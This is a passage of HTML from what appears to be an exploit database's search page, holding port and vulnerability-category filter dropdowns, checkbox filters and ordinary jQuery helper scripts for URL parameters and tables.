                                    <option value="30303" >
                                        30303
                                    </option>


                                
                                    <option value="31337" >
                                        31337
                                    </option>


                                
                                    <option value="32400" >
                                        32400
                                    </option>


                                
                                    <option value="32674" >
                                        32674
                                    </option>


                                
                                    <option value="32764" >
                                        32764
                                    </option>


                                
                                    <option value="34205" >
                                        34205
                                    </option>


                                
                                    <option value="37215" >
                                        37215
                                    </option>


                                
                                    <option value="37777" >
                                        37777
                                    </option>


                                
                                    <option value="37848" >
                                        37848
                                    </option>


                                
                                    <option value="38292" >
                                        38292
                                    </option>


                                
                                    <option value="40007" >
                                        40007
                                    </option>


                                
                                    <option value="41523" >
                                        41523
                                    </option>


                                
                                    <option value="44334" >
                                        44334
                                    </option>


                                
                                    <option value="46824" >
                                        46824
                                    </option>


                                
                                    <option value="48080" >
                                        48080
                                    </option>


                                
                                    <option value="49152" >
                                        49152
                                    </option>


                                
                                    <option value="50000" >
                                        50000
                                    </option>


                                
                                    <option value="50496" >
                                        50496
                                    </option>


                                
                                    <option value="52311" >
                                        52311
                                    </option>


                                
                                    <option value="52789" >
                                        52789
                                    </option>


                                
                                    <option value="52869" >
                                        52869
                                    </option>


                                
                                    <option value="52986" >
                                        52986
                                    </option>


                                
                                    <option value="53413" >
                                        53413
                                    </option>


                                
                                    <option value="54345" >
                                        54345
                                    </option>


                                
                                    <option value="54890" >
                                        54890
                                    </option>


                                
                                    <option value="55554" >
                                        55554
                                    </option>


                                
                                    <option value="55555" >
                                        55555
                                    </option>


                                
                                    <option value="56380" >
                                        56380
                                    </option>


                                
                                    <option value="57772" >
                                        57772
                                    </option>


                                
                                    <option value="58080" >
                                        58080
                                    </option>


                                
                                    <option value="62514" >
                                        62514
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="tagSearchSelect" class="text-primary">Tag</label>

                            <select id="tagSearchSelect" name="tag" class="form-control">

                                <option></option>
                                
                                    <option value="1" >
                                        WordPress Core
                                    </option>


                                
                                    <option value="3" >
                                        Metasploit Framework (MSF)
                                    </option>


                                
                                    <option value="4" >
                                        WordPress Plugin
                                    </option>


                                
                                    <option value="7" >
                                        SQL Injection (SQLi)
                                    </option>


                                
                                    <option value="8" >
                                        Cross-Site Scripting (XSS)
                                    </option>


                                
                                    <option value="9" >
                                        File Inclusion (LFI/RFI)
                                    </option>


                                
                                    <option value="12" >
                                        Cross-Site Request Forgery (CSRF)
                                    </option>


                                
                                    <option value="13" >
                                        Denial of Service (DoS)
                                    </option>


                                
                                    <option value="14" >
                                        Code Injection
                                    </option>


                                
                                    <option value="15" >
                                        Command Injection
                                    </option>


                                
                                    <option value="16" >
                                        Authentication Bypass / Credentials Bypass (AB/CB)
                                    </option>


                                
                                    <option value="18" >
                                        Client Side
                                    </option>


                                
                                    <option value="19" >
                                        Use After Free (UAF)
                                    </option>


                                
                                    <option value="20" >
                                        Out Of Bounds
                                    </option>


                                
                                    <option value="21" >
                                        Remote
                                    </option>


                                
                                    <option value="22" >
                                        Local
                                    </option>


                                
                                    <option value="23" >
                                        XML External Entity (XXE)
                                    </option>


                                
                                    <option value="24" >
                                        Integer Overflow
                                    </option>


                                
                                    <option value="25" >
                                        Server-Side Request Forgery (SSRF)
                                    </option>


                                
                                    <option value="26" >
                                        Race Condition
                                    </option>


                                
                                    <option value="27" >
                                        NULL Pointer Dereference
                                    </option>


                                
                                    <option value="28" >
                                        Malware
                                    </option>


                                
                                    <option value="31" >
                                        Buffer Overflow
                                    </option>


                                
                                    <option value="34" >
                                        Heap Overflow
                                    </option>


                                
                                    <option value="35" >
                                        Type Confusion
                                    </option>


                                
                                    <option value="36" >
                                        Object Injection
                                    </option>


                                
                                    <option value="37" >
                                        Bug Report
                                    </option>


                                
                                    <option value="38" >
                                        Console
                                    </option>


                                
                                    <option value="39" >
                                        Pwn2Own
                                    </option>


                                
                                    <option value="40" >
                                        Traversal
                                    </option>


                                
                                    <option value="41" >
                                        Deserialization
                                    </option>


                                
                            </select>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">

                                    <input class="form-check-input" type="checkbox"
                                           name="verified" value="true"
                                           id="verifiedSearchCheck"   >
                                    Verified

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="hasapp" value="true"
                                           id="hasappSearchCheck" >
                                    Has App

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="nomsf" value="true"
                                           id="nomsfCheck" >
                                    No Metasploit

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <button type="submit" class="btn btn-primary float-right">Search</button>

                        </div>

                    </div>

                </form>


            </div>

        </div>

    </div>

</div>

</footer>

    </div>

</div>

</body>

<!--   Make the default DataTables search field larger   -->
<style type="text/css">
    .dataTables_filter input {
        font-size: 16px;
    }
</style>

<!--   Core JS Files   -->
<script src="/js/core/jquery.min.js"></script>
<script src="/js/core/popper.min.js"></script>
<script src="/js/core/bootstrap.min.js"></script>

<script src="/js/plugins/perfect-scrollbar.jquery.min.js"></script>
<script src="/js/plugins/moment.min.js"></script>

<!-- Forms Validations Plugin -->
<script src="/js/plugins/jquery.validate.min.js"></script>

<!--  DataTables.net Plugin, full documentation here:
https://datatables.net/    -->
<script src="/js/plugins/jquery.dataTables.min.js"></script>

<!--  Notifications Plugin    -->
<script src="/js/plugins/bootstrap-notify.js"></script>

<!-- Control Center for Now Ui Dashboard: parallax effects,
scripts for the example pages etc -->
<script src="/js/now-ui-dashboard.js"></script>

<script src="/js/selectize.min.js"></script>

<script src="/js/app.js"></script>
<script src="/js/appfunctions.js"></script>


<script>
    window.addEventListener('popstate', () => {
        location.reload();
    }, false);

    $(function () {
        $('[data-toggle="tooltip"]').tooltip()
    })

    function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }


    function removeURLParameter(url, parameter) {
        //prefer to use l.search if you have a location/link object
        var urlparts= url.split('?');
        if (urlparts.length>=2) {

            var prefix= encodeURIComponent(parameter)+'=';
            var pars= urlparts[1].split(/[&;]/g);

            //reverse iteration as may be destructive
            for (var i= pars.length; i-- > 0;) {
                //idiom for string.startsWith
                if (pars[i].lastIndexOf(prefix, 0) !== -1) {
                    pars.splice(i, 1);
                }
            }

            url= urlparts[0] + (pars.length > 0 ? '?' + pars.join('&') : "");
            window.history.pushState('', document.title, url);
            return url;
        } else {
            window.history.pushState('', document.title, url);
            return url;
        }
    }

    function showFilters() {
        var x = document.getElementById("exploitFiltersCard");
        if (x.style.display === "none") {
            x.style.display = "block";
        } else {
            x.style.display = "none";
        }
    }

    function updateQueryString(key, value, url) {
        if (!url) url = window.location.href;
        var re = new RegExp("([?&])" + key + "=.*?(&|#|$)(.*)", "gi"),
            hash;

        if (re.test(url)) {
            if (typeof value !== 'undefined' && value !== null)
                return url.replace(re, '$1' + key + "=" + value + '$2$3');
            else {
                hash = url.split('#');
                url = hash[0].replace(re, '$1$3').replace(/(&|\?)$/, '');
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
        }
        else {
            if (typeof value !== 'undefined' && value !== null) {
                var separator = url.indexOf('?') !== -1 ? '&' : '?';
                hash = url.split('#');
                url = hash[0] + separator + key + '=' + value;
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
            else
                window.history.pushState('', document.title, url);
                return url;
        }
    }

    $('#search').submit(function() {
        $(this).find(":input").filter(function(){ return !this.value; }).attr("disabled", "disabled");
        return true; // ensure form still submits
    });

    // Un-disable form fields when page loads, in case they click back after submission
    $('#search').find( ":input" ).prop( "disabled", false );

    // If the ajax call fails, throw the error to the console instead of
    // popping up an alert to the user
    $.fn.dataTable.ext.errMode = 'throw';

</script>

<!-- App scripts -->



</html>
